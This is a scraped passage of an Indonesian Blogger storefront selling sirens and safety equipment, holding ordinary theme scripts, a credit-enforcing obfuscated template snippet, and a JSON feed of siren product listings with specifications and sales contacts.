<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ug_SrJfbMmpBF0Fr942fQbGuzlA:1768813199361';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/2241000831558948376/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2241000831558948376', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3SAwy0onYweS7SxCa6UAqqnH1UvKkyBax9kaXRO4Hpy-CqA-UCnbUCyxDTi_iyZtfNww-Pc75HtL3-ns8IubRS1Bajiy7XX_eoB400Q1rUX-noCBqGJIMCHuejDB-UpuAUvob75HWC3Iv7T8BNVS7q9KJefbI29PubX2eczm12jHx2tY3iYh_IkBpg/s72-c/lamp.co.id%20(29).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3SAwy0onYweS7SxCa6UAqqnH1UvKkyBax9kaXRO4Hpy-CqA-UCnbUCyxDTi_iyZtfNww-Pc75HtL3-ns8IubRS1Bajiy7XX_eoB400Q1rUX-noCBqGJIMCHuejDB-UpuAUvob75HWC3Iv7T8BNVS7q9KJefbI29PubX2eczm12jHx2tY3iYh_IkBpg/s16000/lamp.co.id%20(29).png', 'pageName': 'Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau', 'pageTitle': 'KARYA NUSATAMA: Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau', 'description': 'Hubungi Toko Karya Nusatama Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau Untuk pemesanan anda bisa menghubungi sales marketing kami ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3SAwy0onYweS7SxCa6UAqqnH1UvKkyBax9kaXRO4Hpy-CqA-UCnbUCyxDTi_iyZtfNww-Pc75HtL3-ns8IubRS1Bajiy7XX_eoB400Q1rUX-noCBqGJIMCHuejDB-UpuAUvob75HWC3Iv7T8BNVS7q9KJefbI29PubX2eczm12jHx2tY3iYh_IkBpg/s16000/lamp.co.id%20(29).png', 'url': 'https://www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2241000831558948376}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Sirine%20Bandara?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 27474
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-17T20:36:59.132-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Sirine+Bandara?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Sirine%20Bandara"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Sirine+Bandara\/-\/Sirine+Bandara?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"630"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3472447352610967160"},"published":{"$t":"2026-01-17T20:32:00.000-08:00"},"updated":{"$t":"2026-01-17T20:32:31.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King Sirine JDL 550 Untuk Gempa"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King Sirine JDL 550 Untuk Gempa, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F\/s300\/lion-king-sirine-jdl-550-untuk-gempa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King Sirine JDL 550 Untuk Gempa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F\/s16000\/lion-king-sirine-jdl-550-untuk-gempa.png\" title=\"Lion King Sirine JDL 550 Untuk Gempa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSuara Rating: 131 ± 2dB (A) @ 1M, Daya Jangkau Suara +\/- 5 Km\u003Cbr \/\u003E\nDaya Motor listrik: 7.5kw (7500Watt \/ 10HP \/ 10PK), 380V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nKelas IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 ± 20 Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat unit: 100kg\u003Cbr \/\u003E\nKarton Ukuran: 98 x 98 x 85cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King Sirine JDL 550 Untuk Gempa , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pln-20kv-grounding-merk-break-out.html\"\u003EStick PLN 20Kv Grounding Merk Break Out\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/ground-pln-70kv-break-out-kabel-af25sqm.html\"\u003EGround PLN 70Kv Break Out Kabel AF25SQM\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-alarm-emergency-jdl-400-25km.html\"\u003ESirine Alarm Emergency JDL 400 2,5Km\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3472447352610967160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3472447352610967160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3472447352610967160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html","title":"Lion King Sirine JDL 550 Untuk Gempa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F\/s72-c\/lion-king-sirine-jdl-550-untuk-gempa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7197065885854482205"},"published":{"$t":"2026-01-17T20:14:00.000-08:00"},"updated":{"$t":"2026-01-17T20:14:35.927-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Alarm Emergency JDL 400 2,5Km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Alarm Emergency JDL 400 2,5Km, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk 